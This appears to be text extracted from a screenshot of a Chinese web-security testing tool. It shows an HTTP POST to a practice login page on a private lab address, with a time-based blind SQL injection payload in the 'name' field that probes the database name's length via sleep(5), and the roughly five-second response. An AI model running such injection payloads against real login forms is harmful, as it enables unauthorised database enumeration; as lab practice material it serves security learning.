 发送请求 Alt+
强制 HTTPS
历史
爆破示例
</> 生成 Yaml 模板
Request
数据包扫描
美化
HEX
热加载
构造请求
36bytes / 5018ms
美化
HEX
渲染
编码
详情
1 POST /php/work1/login.php HTTP/1.1
2 Host ? : 192.168.142.144
3 Content-Type: application/x-www-form-urlencoded
4 Upgrade-Insecure-Requests: 1
5 Accept-Language: zh-CN,zh;q=0.9
6 Referer: http://192.168.142.144/php/work1/
7 Accept-Encoding: gzip, deflate
8 Cache-Control: max-age=0
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Origin: http://192.168.142.144
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
12 Content-Length auto : 47
13
14 name=1 and if(length(database())=3,sleep(5),1) --+&password=123&
button=%E7%99%BB%E5%BD%95
账号不存在，请返回注册！